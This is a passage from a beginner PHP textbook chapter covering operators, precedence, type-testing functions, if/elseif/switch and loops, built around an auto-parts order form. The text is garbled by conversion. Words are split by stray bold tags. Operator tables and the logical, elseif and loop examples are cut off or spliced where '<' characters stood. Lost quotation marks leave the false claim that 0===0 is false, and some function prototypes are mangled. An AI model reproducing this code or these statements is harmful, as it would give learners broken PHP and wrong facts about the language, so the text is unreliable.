$a = 27;<br />
$b = 10;<br />
$result = $a%$b;<br />
The value stored in the $result variable is the remainder when you divide 27 by 10—<br />
that is, 7.
34 Chapter 1 <strong>PHP</strong> Crash Course<br />
You should note that arithmetic operators are usually applied to integers or doubles.<br />
If you apply them to strings, <strong>PHP</strong> will try to convert the string to a number. If it contains<br />
an e or an E, it will be read as being in scientific notation <strong>and</strong> converted to a float;<br />
otherwise, it will be converted to an integer. <strong>PHP</strong> will look for digits at the start of the<br />
string <strong>and</strong> use them as the value; if there are none, the value of the string will be zero.<br />
String Operators<br />
You’ve already seen <strong>and</strong> used the only string operator.You can use the string concatenation<br />
operator to add two strings <strong>and</strong> to generate <strong>and</strong> store a result much as you would<br />
use the addition operator to add two numbers:<br />
$a = “Bob’s “;<br />
$b = “Auto Parts”;<br />
$result = $a.$b;<br />
The $result variable now contains the string “Bob’s Auto Parts”.<br />
Assignment Operators<br />
You’ve already seen the basic assignment operator (=). Always refer to this as the assignment<br />
operator <strong>and</strong> read it as “is set to.” For example,<br />
$totalqty = 0;<br />
This line should be read as “$totalqty is set to zero.”We explain why when we discuss<br />
the comparison operators later in this chapter, but if you call it equals, you will get confused.<br />
Values Returned from Assignment<br />
Using the assignment operator returns an overall value similar to other operators. If you<br />
write<br />
$a + $b<br />
the value of this expression is the result of adding the $a <strong>and</strong> $b variables together.<br />
Similarly, you can write<br />
$a = 0;<br />
The value of this whole expression is zero.<br />
This technique enables you to form expressions such as<br />
$b = 6 + ($a = 5);<br />
This line sets the value of the $b variable to 11.This behavior is generally true of assignments:The<br />
value of the whole assignment statement is the value that is assigned to the<br />
left oper<strong>and</strong>.
Using Operators<br />
35<br />
When working out the value of an expression, you can use parentheses to increase<br />
the precedence of a subexpression, as shown here.This technique works exactly the same<br />
way as in mathematics.<br />
Combined Assignment Operators<br />
In addition to the simple assignment, there is a set of combined assignment operators.<br />
Each of them is a shorth<strong>and</strong> way of performing another operation on a variable <strong>and</strong><br />
assigning the result back to that variable. For example,<br />
$a += 5;<br />
This is equivalent to writing<br />
$a = $a + 5;<br />
Combined assignment operators exist for each of the arithmetic operators <strong>and</strong> for the<br />
string concatenation operator. A summary of all the combined assignment operators <strong>and</strong><br />
their effects is shown in Table 1.2.<br />
Table 1.2 <strong>PHP</strong>’s Combined Assignment Operators<br />
Operator Use Equivalent To<br />
+= $a += $b $a = $a + $b<br />
-= $a -= $b $a = $a - $b<br />
*= $a *= $b $a = $a * $b<br />
/= $a /= $b $a = $a / $b<br />
%= $a %= $b $a = $a % $b<br />
.= $a .= $b $a = $a . $b<br />
Pre- <strong>and</strong> Post-Increment <strong>and</strong> Decrement<br />
The pre- <strong>and</strong> post-increment (++) <strong>and</strong> decrement (--) operators are similar to the +=<br />
<strong>and</strong> -= operators, but with a couple of twists.<br />
All the increment operators have two effects:They increment <strong>and</strong> assign a value.<br />
Consider the following:<br />
$a=4;<br />
echo ++$a;<br />
The second line uses the pre-increment operator, so called because the ++ appears before<br />
the $a.This has the effect of first incrementing $a by 1 <strong>and</strong> second, returning the incremented<br />
value. In this case, $a is incremented to 5, <strong>and</strong> then the value 5 is returned <strong>and</strong><br />
printed.The value of this whole expression is 5. (Notice that the actual value stored in<br />
$a is changed: It is not just returning $a + 1.)
36 Chapter 1 <strong>PHP</strong> Crash Course<br />
If the ++ is after the $a, however, you are using the post-increment operator. It has a<br />
different effect. Consider the following:<br />
$a=4;<br />
echo $a++;<br />
In this case, the effects are reversed.That is, first, the value of $a is returned <strong>and</strong> printed,<br />
<strong>and</strong> second, it is incremented.The value of this whole expression is 4.This is the value<br />
that will be printed. However, the value of $a after this statement is executed is 5.<br />
As you can probably guess, the behavior is similar for the -- operator. However, the<br />
value of $a is decremented instead of being incremented.<br />
Reference Operator<br />
The reference operator (&, an ampers<strong>and</strong>) can be used in conjunction with assignment.<br />
Normally, when one variable is assigned to another, a copy is made of the first variable<br />
<strong>and</strong> stored elsewhere in memory. For example,<br />
$a = 5;<br />
$b = $a;<br />
These code lines make a second copy of the value in $a <strong>and</strong> store it in $b. If you subsequently<br />
change the value of $a, $b will not change:<br />
$a = 7; // $b will still be 5<br />
You can avoid making a copy by using the reference operator. For example,<br />
$a = 5;<br />
$b = &$a;<br />
$a = 7; // $a <strong>and</strong> $b are now both 7<br />
References can be a bit tricky. Remember that a reference is like an alias rather than like<br />
a pointer. Both $a <strong>and</strong> $b point to the same piece of memory.You can change this by<br />
unsetting one of them as follows:<br />
unset($a);<br />
Unsetting does not change the value of $b (7) but does break the link between $a <strong>and</strong><br />
the value 7 stored in memory.<br />
Comparison Operators<br />
The comparison operators compare two values. Expressions using these operators return<br />
either of the logical values true or false depending on the result of the comparison.
Using Operators<br />
37<br />
The Equal Operator<br />
The equal comparison operator (==, two equal signs) enables you to test whether two<br />
values are equal. For example, you might use the expression<br />
$a == $b<br />
to test whether the values stored in $a <strong>and</strong> $b are the same.The result returned by this<br />
expression is true if they are equal or false if they are not.<br />
You might easily confuse == with =, the assignment operator. Using the wrong operator<br />
will work without giving an error but generally will not give you the result you<br />
wanted. In general, nonzero values evaluate to true <strong>and</strong> zero values to false. Say that<br />
you have initialized two variables as follows:<br />
$a = 5;<br />
$b = 7;<br />
If you then test $a = $b, the result will be true.Why? The value of $a = $b is the<br />
value assigned to the left side, which in this case is 7. Because 7 is a nonzero value, the<br />
expression evaluates to true. If you intended to test $a == $b, which evaluates to<br />
false, you have introduced a logic error in your code that can be extremely difficult to<br />
find. Always check your use of these two operators <strong>and</strong> check that you have used the<br />
one you intended to use.<br />
Using the assignment operator rather than the equals comparison operator is an easy<br />
mistake to make, <strong>and</strong> you will probably make it many times in your programming career.<br />
Other Comparison Operators<br />
<strong>PHP</strong> also supports a number of other comparison operators. A summary of all the comparison<br />
operators is shown in Table 1.3. One to note is the identical operator (===),<br />
which returns true only if the two oper<strong>and</strong>s are both equal <strong>and</strong> of the same type. For<br />
example, 0==0 will be true, but 0===0 will not because one zero is an integer <strong>and</strong> the<br />
other zero is a string.<br />
Table 1.3 <strong>PHP</strong>’s Comparison Operators<br />
Operator Name Use<br />
== Equals $a == $b<br />
=== Identical $a === $b<br />
!= Not equal $a != $b<br />
!== Not identical $a !== $b<br />
Not equal (comparison operator) $a $b<br />
< Less than $a < $b<br />
> Greater than (comparison operator) $a > $b<br />
= $b
38 Chapter 1 <strong>PHP</strong> Crash Course<br />
Logical Operators<br />
The logical operators combine the results of logical conditions. For example, you might<br />
be interested in a case in which the value of a variable, $a, is between 0 <strong>and</strong> 100.You<br />
would need to test both the conditions $a >= 0 <strong>and</strong> $a = 0 && $a > $b Shifts $a right $b bits.
Using Operators<br />
39<br />
Other Operators<br />
In addition to the operators we have covered so far, you can use several others.<br />
The comma operator (,) separates function arguments <strong>and</strong> other lists of items. It is<br />
normally used incidentally.<br />
Two special operators, new <strong>and</strong> ->, are used to instantiate a class <strong>and</strong> access class<br />
members, respectively.They are covered in detail in Chapter 6.<br />
There are a few others that we discuss briefly here.<br />
The Ternary Operator<br />
The ternary operator (?:) takes the following form:<br />
condition ? value if true : value if false<br />
This operator is similar to the expression version of an if-else statement, which is covered<br />
later in this chapter.<br />
A simple example is<br />
($grade >= 50 ? ‘Passed’ : ‘Failed’)<br />
This expression evaluates student grades to ‘Passed’ or ‘Failed’.<br />
The Error Suppression Operator<br />
The error suppression operator (@) can be used in front of any expression—that is, anything<br />
that generates or has a value. For example,<br />
$a = @(57/0);<br />
Without the @ operator, this line generates a divide-by-zero warning.With the operator<br />
included, the error is suppressed.<br />
If you are suppressing warnings in this way, you need to write some error h<strong>and</strong>ling<br />
code to check when a warning has occurred. If you have <strong>PHP</strong> set up with the<br />
track_errors feature enabled in php.ini, the error message will be stored in the global<br />
variable $php_errormsg.<br />
The Execution Operator<br />
The execution operator is really a pair of operators—a pair of backticks (``) in fact.The<br />
backtick is not a single quotation mark; it is usually located on the same key as the ~<br />
(tilde) symbol on your keyboard.<br />
<strong>PHP</strong> attempts to execute whatever is contained between the backticks as a comm<strong>and</strong><br />
at the server’s comm<strong>and</strong> line.The value of the expression is the output of the comm<strong>and</strong>.<br />
For example, under Unix-like operating systems, you can use<br />
$out = `ls -la`;<br />
echo ‘’.$out.’’;
40 Chapter 1 <strong>PHP</strong> Crash Course<br />
Or, equivalently on a Windows server, you can use<br />
$out = `dir c:`;<br />
echo ‘’.$out.’’;<br />
Either version obtains a directory listing <strong>and</strong> stores it in $out. It can then be echoed to<br />
the browser or dealt with in any other way.<br />
There are other ways of executing comm<strong>and</strong>s on the server.We cover them in<br />
Chapter 19,“Interacting with the File System <strong>and</strong> the Server.”<br />
Array Operators<br />
There are a number of array operators.The array element operators ([]) enable you to<br />
access array elements.You can also use the => operator in some array contexts.These<br />
operators are covered in Chapter 3.<br />
You also have access to a number of other array operators.We cover them in detail in<br />
Chapter 3 as well, but we included them here in Table 1.6 for completeness.<br />
Table 1.6 <strong>PHP</strong>’s Array Operators<br />
Operator Name Use Result<br />
+ Union $a + $b Returns an array containing everything in $a<br />
<strong>and</strong> $b<br />
== Equality $a == $b Returns true if $a <strong>and</strong> $b have the same<br />
key <strong>and</strong> pairs<br />
=== Identity $a === $b Returns true if $a <strong>and</strong> $b have the same<br />
key <strong>and</strong> value pairs the same order<br />
!= Inequality $a != $b Returns true if $a <strong>and</strong> $b are not equal<br />
Inequality $a $b Returns true if $a <strong>and</strong> $b are not equal<br />
!== Non-identity $a !== $b Returns true if $a <strong>and</strong> $b are not identical<br />
You will notice that the array operators in Table 1.6 all have equivalent operators that<br />
work on scalar variables. As long as you remember that + performs addition on scalar<br />
types <strong>and</strong> union on arrays—even if you have no interest in the set arithmetic behind that<br />
behavior—the behaviors should make sense.You cannot usefully compare arrays to scalar<br />
types.<br />
The Type Operator<br />
There is one type operator: instanceof.This operator is used in object-oriented programming,<br />
but we mention it here for completeness. (Object-oriented programming is<br />
covered in Chapter 6.)
Working Out the Form Totals<br />
41<br />
The instanceof operator allows you to check whether an object is an instance of a<br />
particular class, as in this example:<br />
class sampleClass{};<br />
$myObject = new sampleClass();<br />
if ($myObject instanceof sampleClass)<br />
echo “myObject is an instance of sampleClass”;<br />
Working Out the Form Totals<br />
Now that you know how to use <strong>PHP</strong>’s operators, you are ready to work out the totals<br />
<strong>and</strong> tax on Bob’s order form.To do this, add the following code to the bottom of your<br />
<strong>PHP</strong> script:<br />
$totalqty = 0;<br />
$totalqty = $tireqty + $oilqty + $sparkqty;<br />
echo "Items ordered: ".$totalqty."";<br />
$totalamount = 0.00;<br />
define('TIREPRICE', 100);<br />
define('OILPRICE', 10);<br />
define('SPARKPRICE', 4);<br />
$totalamount = $tireqty * TIREPRICE<br />
+ $oilqty * OILPRICE<br />
+ $sparkqty * SPARKPRICE;<br />
echo "Subtotal: $".number_format($totalamount,2)."";<br />
$taxrate = 0.10; // local sales tax is 10%<br />
$totalamount = $totalamount * (1 + $taxrate);<br />
echo "Total including tax: $".number_format($totalamount,2)."";<br />
If you refresh the page in your browser window, you should see output similar to<br />
Figure 1.5.<br />
As you can see, this piece of code uses several operators. It uses the addition (+) <strong>and</strong><br />
multiplication (*) operators to work out the amounts <strong>and</strong> the string concatenation operator<br />
(.) to set up the output to the browser.
42 Chapter 1 <strong>PHP</strong> Crash Course<br />
Figure 1.5<br />
The totals of the customer’s order have been calculated,<br />
formatted, <strong>and</strong> displayed.<br />
It also uses the number_format() function to format the totals as strings with two<br />
decimal places.This is a function from <strong>PHP</strong>’s Math library.<br />
If you look closely at the calculations, you might ask why the calculations were performed<br />
in the order they were. For example, consider this statement:<br />
$totalamount = $tireqty * TIREPRICE<br />
+ $oilqty * OILPRICE<br />
+ $sparkqty * SPARKPRICE;<br />
The total amount seems to be correct, but why were the multiplications performed<br />
before the additions? The answer lies in the precedence of the operators—that is, the<br />
order in which they are evaluated.<br />
Underst<strong>and</strong>ing Precedence <strong>and</strong> Associativity<br />
In general, operators have a set precedence, or order, in which they are evaluated.<br />
Operators also have an associativity, which is the order in which operators of the same<br />
precedence are evaluated.This order is generally left to right (called left for short), right<br />
to left (called right for short), or not relevant.<br />
Table 1.7 shows operator precedence <strong>and</strong> associativity in <strong>PHP</strong>. In this table, operators<br />
with the lowest precedence are at the top, <strong>and</strong> precedence increases as you go down the<br />
table.
Underst<strong>and</strong>ing Precedence <strong>and</strong> Associativity<br />
43<br />
Table 1.7 Operator Precedence in <strong>PHP</strong><br />
Associativity Operators<br />
left ,<br />
left<br />
or<br />
left<br />
xor<br />
left<br />
<strong>and</strong><br />
right<br />
print<br />
left = += -= *= /= .= %= &= |= ^= ~= =<br />
left ? :<br />
left ||<br />
left<br />
&&<br />
left |<br />
left<br />
^<br />
left<br />
&<br />
n/a == != === !==<br />
n/a < >=<br />
left ><br />
left + - .<br />
left * / %<br />
right<br />
! ~ ++ -- (int) (double) (string) (array) (object) @<br />
right []<br />
n/a<br />
new<br />
n/a ()<br />
Notice that we haven’t yet covered the operator with the highest precedence: plain old<br />
parentheses.The effect of using parentheses is to raise the precedence of whatever is contained<br />
within them.This is how you can deliberately manipulate or work around the<br />
precedence rules when you need to.<br />
Remember this part of the preceding example:<br />
$totalamount = $totalamount * (1 + $taxrate);<br />
If you had written<br />
$totalamount = $totalamount * 1 + $taxrate;<br />
the multiplication operation, having higher precedence than the addition operation,<br />
would be performed first, giving an incorrect result. By using the parentheses, you can<br />
force the subexpression 1 + $taxrate to be evaluated first.<br />
You can use as many sets of parentheses as you like in an expression.The innermost<br />
set of parentheses is evaluated first.<br />
Also note one other operator in this table we have not yet covered: the print language<br />
construct, which is equivalent to echo. Both constructs generate output.
44 Chapter 1 <strong>PHP</strong> Crash Course<br />
We generally use echo in this book, but you can use print if you find it more readable.<br />
Neither print nor echo is really a function, but both can be called as a function<br />
with parameters in parentheses. Both can also be treated as an operator:You simply place<br />
the string to work with after the keyword echo or print.<br />
Calling print as a function causes it to return a value (1).This capability might be<br />
useful if you want to generate output inside a more complex expression but does mean<br />
that print is marginally slower than echo.<br />
Using Variable Functions<br />
Before we leave the world of variables <strong>and</strong> operators, let’s look at <strong>PHP</strong>’s variable functions.<br />
<strong>PHP</strong> provides a library of functions that enable you to manipulate <strong>and</strong> test variables<br />
in different ways.<br />
Testing <strong>and</strong> Setting Variable Types<br />
Most of the variable functions are related to testing the type of function.The two most<br />
general are gettype() <strong>and</strong> settype().They have the following function prototypes; that<br />
is, this is what arguments expect <strong>and</strong> what they return:<br />
string gettype(mixed var);<br />
bool settype(mixed var, string type);<br />
To use gettype(), you pass it a variable. It determines the type <strong>and</strong> returns a string containing<br />
the type name: bool, int, double (for floats), string, array, object, resource,<br />
or NULL. It returns unknown type if it is not one of the st<strong>and</strong>ard types.<br />
To use settype(), you pass it a variable for which you want to change the type <strong>and</strong> a<br />
string containing the new type for that variable from the previous list.<br />
Note<br />
This book <strong>and</strong> the php.net documentation refer to the data type “mixed.” There is no such data type, but<br />
because <strong>PHP</strong> is so flexible with type h<strong>and</strong>ling, many functions can take many (or any) data types as an<br />
argument. Arguments for which many types are permitted are shown with the pseudo-type “mixed.”<br />
You can use these functions as follows:<br />
$a = 56;<br />
echo gettype($a).’’;<br />
settype($a, ‘double’);<br />
echo gettype($a).’’;<br />
When gettype() is called the first time, the type of $a is integer. After the call to<br />
settype(), the type is changed to double.<br />
<strong>PHP</strong> also provides some specific type-testing functions. Each takes a variable as an<br />
argument <strong>and</strong> returns either true or false.The functions are
Using Variable Functions<br />
45<br />
n<br />
n<br />
n<br />
n<br />
n<br />
n<br />
n<br />
n<br />
n<br />
n<br />
n<br />
is_array()—Checks whether the variable is an array.<br />
is_double(), is_float(), is_real() (All the same function)—Checks whether<br />
the variable is a float.<br />
is_long(), is_int(), is_integer() (All the same function)—Checks whether<br />
the variable is an integer.<br />
is_string()—Checks whether the variable is a string.<br />
is_bool()—Checks whether the variable is a boolean.<br />
is_object()—Checks whether the variable is an object.<br />
is_resource()—Checks whether the variable is a resource.<br />
is_null()—Checks whether the variable is null.<br />
is_scalar()—Checks whether the variable is a scalar, that is, an integer, boolean,<br />
string, or float.<br />
is_numeric()—Checks whether the variable is any kind of number or a numeric<br />
string.<br />
is_callable()—Checks whether the variable is the name of a valid function.<br />
Testing Variable Status<br />
<strong>PHP</strong> has several functions for testing the status of a variable.The first is isset(), which<br />
has the following prototype:<br />
bool isset(mixed var);[;mixed var[,...]])<br />
This function takes a variable name as an argument <strong>and</strong> returns true if it exists <strong>and</strong><br />
false otherwise.You can also pass in a comma-separated list of variables, <strong>and</strong> isset()<br />
will return true if all the variables are set.<br />
You can wipe a variable out of existence by using its companion function, unset(),<br />
which has the following prototype:<br />
void unset(mixed var);[;mixed var[,...]])<br />
This function gets rid of the variable it is passed.<br />
The empty() function checks to see whether a variable exists <strong>and</strong> has a nonempty,<br />
nonzero value; it returns true or false accordingly. It has the following prototype:<br />
bool empty(mixed var);<br />
Let’s look at an example using these three functions.<br />
Try adding the following code to your script temporarily:<br />
echo ‘isset($tireqty): ‘.isset($tireqty).’’;<br />
echo ‘isset($nothere): ‘.isset($nothere).’’;<br />
echo ‘empty($tireqty): ‘.empty($tireqty).’’;<br />
echo ‘empty($nothere): ‘.empty($nothere).’’;
46 Chapter 1 <strong>PHP</strong> Crash Course<br />
Refresh the page to see the results.<br />
The variable $tireqty should return 1 (true) from isset() regardless of what value<br />
you entered in that form field <strong>and</strong> regardless of whether you entered a value at all.<br />
Whether it is empty() depends on what you entered in it.<br />
The variable $nothere does not exist, so it generates a blank (false) result from<br />
isset() <strong>and</strong> a 1 (true) result from empty().<br />
These functions are h<strong>and</strong>y when you need to make sure that the user filled out the<br />
appropriate fields in the form.<br />
Reinterpreting Variables<br />
You can achieve the equivalent of casting a variable by calling a function.The following<br />
three functions can be useful for this task:<br />
int intval(mixed var[, int base]);<br />
float floatval(mixed var);<br />
string strval(mixed var);<br />
Each accepts a variable as input <strong>and</strong> returns the variable’s value converted to the appropriate<br />
type.The intval() function also allows you to specify the base for conversion<br />
when the variable to be converted is a string. (This way, you can convert, for example,<br />
hexadecimal strings to integers.)<br />
Making Decisions with Conditionals<br />
Control structures are the structures within a language that allow you to control the flow<br />
of execution through a program or script.You can group them into conditionals (or<br />
branching) structures <strong>and</strong> repetition structures (or loops).<br />
If you want to sensibly respond to your users’ input, your code needs to be able to<br />
make decisions.The constructs that tell your program to make decisions are called conditionals.<br />
if Statements<br />
You can use an if statement to make a decision.You should give the if statement a<br />
condition to use. If the condition is true, the following block of code will be executed.<br />
Conditions in if statements must be surrounded by parentheses ().<br />
For example, if a visitor orders no tires, no bottles of oil, <strong>and</strong> no spark plugs from<br />
Bob, it is probably because she accidentally clicked the Submit Order button before she<br />
had finished filling out the form. Rather than telling the visitor “Order processed,” the<br />
page could give her a more useful message.
Making Decisions with Conditionals<br />
47<br />
When the visitor orders no items, you might like to say,“You did not order anything<br />
on the previous page!” You can do this easily by using the following if statement:<br />
if( $totalqty == 0 )<br />
echo ‘You did not order anything on the previous page!’;<br />
The condition you are using here is $totalqty == 0. Remember that the equals operator<br />
(==) behaves differently from the assignment operator (=).<br />
The condition $totalqty == 0 will be true if $totalqty is equal to zero. If<br />
$totalqty is not equal to zero, the condition will be false.When the condition is<br />
true, the echo statement will be executed.<br />
Code Blocks<br />
Often you may have more than one statement you want executed according to the<br />
actions of a conditional statement such as if.You can group a number of statements<br />
together as a block.To declare a block, you enclose it in curly braces:<br />
if ($totalqty == 0) {<br />
echo '';<br />
echo 'You did not order anything on the previous page!';<br />
echo '';<br />
}<br />
The three lines enclosed in curly braces are now a block of code.When the condition is<br />
true, all three lines are executed.When the condition is false, all three lines are<br />
ignored.<br />
Note<br />
As already mentioned, <strong>PHP</strong> does not care how you lay out your code. However, you should indent your code<br />
for readability purposes. Indenting is used to enable you to see at a glance which lines will be executed only<br />
if conditions are met, which statements are grouped into blocks, <strong>and</strong> which statements are parts of loops or<br />
functions. In the previous examples, you can see that the statement depending on the if statement <strong>and</strong><br />
the statements making up the block are indented.<br />
else Statements<br />
You may often need to decide not only whether you want an action performed, but also<br />
which of a set of possible actions you want performed.<br />
An else statement allows you to define an alternative action to be taken when the<br />
condition in an if statement is false. Say you want to warn Bob’s customers when they<br />
do not order anything. On the other h<strong>and</strong>, if they do make an order, instead of a warning,<br />
you want to show them what they ordered.
48 Chapter 1 <strong>PHP</strong> Crash Course<br />
If you rearrange the code <strong>and</strong> add an else statement, you can display either a warning<br />
or a summary:<br />
if ($totalqty == 0) {<br />
echo "You did not order anything on the previous page!";<br />
} else {<br />
echo $tireqty." tires";<br />
echo $oilqty." bottles of oil";<br />
echo $sparkqty." spark plugs";<br />
}<br />
You can build more complicated logical processes by nesting if statements within each<br />
other. In the following code, the summary will be displayed only if the condition<br />
$totalqty == 0 is true, <strong>and</strong> each line in the summary will be displayed only if its own<br />
condition is met:<br />
if ($totalqty == 0) {<br />
echo "You did not order anything on the previous page!";<br />
} else {<br />
if ($tireqty > 0)<br />
echo $tireqty." tires";<br />
if ($oilqty > 0)<br />
echo $oilqty." bottles of oil";<br />
if ($sparkqty > 0)<br />
echo $sparkqty." spark plugs";<br />
}<br />
elseif Statements<br />
For many of the decisions you make, you have more than two options.You can create a<br />
sequence of many options using the elseif statement, which is a combination of an<br />
else <strong>and</strong> an if statement.When you provide a sequence of conditions, the program can<br />
check each until it finds one that is true.<br />
Bob provides a discount for large orders of tires.The discount scheme works like this:<br />
n Fewer than 10 tires purchased—No discount<br />
n 10–49 tires purchased—5% discount<br />
n 50–99 tires purchased—10% discount<br />
n 100 or more tires purchased—15% discount
Making Decisions with Conditionals<br />
49<br />
You can create code to calculate the discount using conditions <strong>and</strong> if <strong>and</strong> elseif statements.<br />
In this case, you need to use the AND operator (&&) to combine two conditions<br />
into one:<br />
if ($tireqty < 10) {<br />
$discount = 0;<br />
} elseif (($tireqty >= 10) && ($tireqty = 50) && ($tireqty = 100) {<br />
$discount = 15;<br />
}<br />
Note that you are free to type elseif or else if—versions with or without a space are<br />
both correct.<br />
If you are going to write a cascading set of elseif statements, you should be aware<br />
that only one of the blocks or statements will be executed. It did not matter in this<br />
example because all the conditions were mutually exclusive; only one can be true at a<br />
time. If you write conditions in a way that more than one could be true at the same<br />
time, only the block or statement following the first true condition will be executed.<br />
switch Statements<br />
The switch statement works in a similar way to the if statement, but it allows the condition<br />
to take more than two values. In an if statement, the condition can be either<br />
true or false. In a switch statement, the condition can take any number of different<br />
values, as long as it evaluates to a simple type (integer, string, or float).You need to provide<br />
a case statement to h<strong>and</strong>le each value you want to react to <strong>and</strong>, optionally, a default<br />
case to h<strong>and</strong>le any that you do not provide a specific case statement for.<br />
Bob wants to know what forms of advertising are working for him, so you can add a<br />
question to the order form. Insert this HTML into the order form, <strong>and</strong> the form will<br />
resemble Figure 1.6:<br />
<br />
How did you find Bob’s?<br />
<br />
I’m a regular customer<br />
TV advertising<br />
Phone directory<br />
Word of mouth<br />
<br />
<br />
50 Chapter 1 <strong>PHP</strong> Crash Course<br />
Figure 1.6<br />
The order form now asks visitors how they found Bob’s Auto<br />
Parts.<br />
This HTML code adds a new form variable (called find) whose value will either be<br />
‘a’, ‘b’, ‘c’, or ‘d’.You could h<strong>and</strong>le this new variable with a series of if <strong>and</strong> elseif<br />
statements like this:<br />
if ($find == "a") {<br />
echo "Regular customer.";<br />
} elseif ($find == "b") {<br />
echo "Customer referred by TV advert.";<br />
} elseif ($find == "c") {<br />
echo "Customer referred by phone directory.";<br />
} elseif ($find == "d") {<br />
echo "Customer referred by word of mouth.";<br />
} else {<br />
echo "We do not know how this customer found us.";<br />
}<br />
Alternatively, you could write a switch statement:<br />
switch($find) {<br />
case "a" :<br />
echo "Regular customer.";
Repeating Actions Through Iteration<br />
51<br />
break;<br />
case "b" :<br />
echo "Customer referred by TV advert.";<br />
break;<br />
case "c" :<br />
echo "Customer referred by phone directory.";<br />
break;<br />
case "d" :<br />
echo "Customer referred by word of mouth.";<br />
break;<br />
default :<br />
echo "We do not know how this customer found us.";<br />
break;<br />
}<br />
(Note that both of these examples assume you have extracted $find from the $_POST<br />
array.)<br />
The switch statement behaves somewhat differently from an if or elseif statement.<br />
An if statement affects only one statement unless you deliberately use curly braces to<br />
create a block of statements. A switch statement behaves in the opposite way.When a<br />
case statement in a switch is activated, <strong>PHP</strong> executes statements until it reaches a break<br />
statement.Without break statements, a switch would execute all the code following the<br />
case that was true.When a break statement is reached, the next line of code after the<br />
switch statement is executed.<br />
Comparing the Different Conditionals<br />
If you are not familiar with the statements described in the preceding sections, you<br />
might be asking,“Which one is the best?”<br />
That is not really a question we can answer.There is nothing that you can do with<br />
one or more else, elseif, or switch statements that you cannot do with a set of if<br />
statements.You should try to use whichever conditional will be most readable in your<br />
situation.You will acquire a feel for which suits different situations as you gain experience.<br />
Repeating Actions Through Iteration<br />
One thing that computers have always been very good at is automating repetitive tasks.<br />
If you need something done the same way a number of times, you can use a loop to<br />
repeat some parts of your program.<br />
Bob wants a table displaying the freight cost that will be added to a customer’s order.<br />
With the courier Bob uses, the cost of freight depends on the distance the parcel is<br />
being shipped.This cost can be worked out with a simple formula.<br />
You want the freight table to resemble the table in Figure 1.7.
52 Chapter 1 <strong>PHP</strong> Crash Course<br />
Figure 1.7<br />
This table shows the cost of freight as distance increases.<br />
Listing 1.2 shows the HTML that displays this table.You can see that it is long <strong>and</strong><br />
repetitive.<br />
Listing 1.2 freight.html— HTML for Bob’s Freight Table<br />
<br />
<br />
<br />
<br />
Distance<br />
Cost<br />
<br />
<br />
50<br />
5<br />
<br />
<br />
100<br />
10<br />
<br />
<br />
150<br />
15<br />
<br />
Repeating Actions Through Iteration<br />
53<br />
Listing 1.2<br />
Continued<br />
200<br />
20<br />
<br />
<br />
250<br />
25<br />
<br />
<br />
<br />
<br />
Rather than requiring an easily bored human—who must be paid for his time—to type<br />
the HTML, having a cheap <strong>and</strong> tireless computer do it would be helpful.<br />
Loop statements tell <strong>PHP</strong> to execute a statement or block repeatedly.<br />
while Loops<br />
The simplest kind of loop in <strong>PHP</strong> is the while loop. Like an if statement, it relies on a<br />
condition.The difference between a while loop <strong>and</strong> an if statement is that an if statement<br />
executes the code that follows it only once if the condition is true.A while loop<br />
executes the block repeatedly for as long as the condition is true.<br />
You generally use a while loop when you don’t know how many iterations will be<br />
required to make the condition true. If you require a fixed number of iterations, consider<br />
using a for loop.<br />
The basic structure of a while loop is<br />
while( condition ) expression;<br />
The following while loop will display the numbers from 1 to 5:<br />
$num = 1;<br />
while ($num
54 Chapter 1 <strong>PHP</strong> Crash Course<br />
Listing 1.3<br />
freight.php—Generating Bob’s Freight Table with <strong>PHP</strong><br />
<br />
<br />
<br />
<br />
Distance<br />
Cost<br />
<br />
<br />
<br />
<br />
<br />
To make the HTML generated by the script readable, you need to include newlines <strong>and</strong><br />
spaces. As already mentioned, browsers ignore this whitespace, but it is important for<br />
human readers.You often need to look at the HTML if your output is not what you<br />
were seeking.<br />
In Listing 1.3, you can see \n inside some of the strings.When inside a double-quoted<br />
string, this character sequence represents a newline character.<br />
for <strong>and</strong> foreach Loops<br />
The way that you used the while loops in the preceding section is very common.You<br />
set a counter to begin with. Before each iteration, you test the counter in a condition.<br />
And at the end of each iteration, you modify the counter.<br />
You can write this style of loop in a more compact form by using a for loop.The<br />
basic structure of a for loop is<br />
for( expression1; condition; expression2)<br />
expression3;<br />
n<br />
expression1 is executed once at the start. Here, you usually set the initial value of<br />
a counter.
Repeating Actions Through Iteration<br />
55<br />
n<br />
n<br />
n<br />
The condition expression is tested before each iteration. If the expression returns<br />
false, iteration stops. Here, you usually test the counter against a limit.<br />
expression2 is executed at the end of each iteration. Here, you usually adjust the<br />
value of the counter.<br />
expression3 is executed once per iteration.This expression is usually a block of<br />
code <strong>and</strong> contains the bulk of the loop code.<br />
You can rewrite the while loop example in Listing 1.3 as a for loop. In this case, the<br />
<strong>PHP</strong> code becomes<br />
<br />
Both the while <strong>and</strong> for versions are functionally identical.The for loop is somewhat<br />
more compact, saving two lines.<br />
Both these loop types are equivalent; neither is better or worse than the other. In a<br />
given situation, you can use whichever you find more intuitive.<br />
As a side note, you can combine variable variables with a for loop to iterate through<br />
a series of repetitive form fields. If, for example, you have form fields with names such as<br />
name1, name2, name3, <strong>and</strong> so on, you can process them like this:<br />
for ($i=1; $i
56 Chapter 1 <strong>PHP</strong> Crash Course<br />
A do..while loop differs from a while loop because the condition is tested at the end.<br />
This means that in a do...while loop, the statement or block within the loop is always<br />
executed at least once.<br />
Even if you consider this example in which the condition will be false at the start<br />
<strong>and</strong> can never become true, the loop will be executed once before checking the condition<br />
<strong>and</strong> ending:<br />
$num = 100;<br />
do{<br />
echo $num."";<br />
}while ($num < 1 ) ;<br />
Breaking Out of a Control Structure or Script<br />
If you want to stop executing a piece of code, you can choose from three approaches,<br />
depending on the effect you are trying to achieve.<br />
If you want to stop executing a loop, you can use the break statement as previously<br />
discussed in the section on switch. If you use the break statement in a loop, execution<br />
of the script will continue at the next line of the script after the loop.<br />
If you want to jump to the next loop iteration, you can instead use the continue<br />
statement.<br />
If you want to finish executing the entire <strong>PHP</strong> script, you can use exit.This<br />
approach is typically useful when you are performing error checking. For example, you<br />
could modify the earlier example as follows:<br />
if($totalqty == 0){<br />
echo "You did not order anything on the previous page!";<br />
exit;<br />
}<br />
The call to exit stops <strong>PHP</strong> from executing the remainder of the script.<br />
Employing Alternative Control Structure Syntax<br />
For all the control structures we have looked at, there is an alternative form of syntax. It<br />
consists of replacing the opening brace ({) with a colon (:) <strong>and</strong> the closing brace with a<br />
new keyword, which will be endif, endswitch, endwhile, endfor, or endforeach,<br />
depending on which control structure is being used. No alternative syntax is available for<br />
do...while loops.
Next<br />
57<br />
For example, the code<br />
if ($totalqty == 0) {<br />
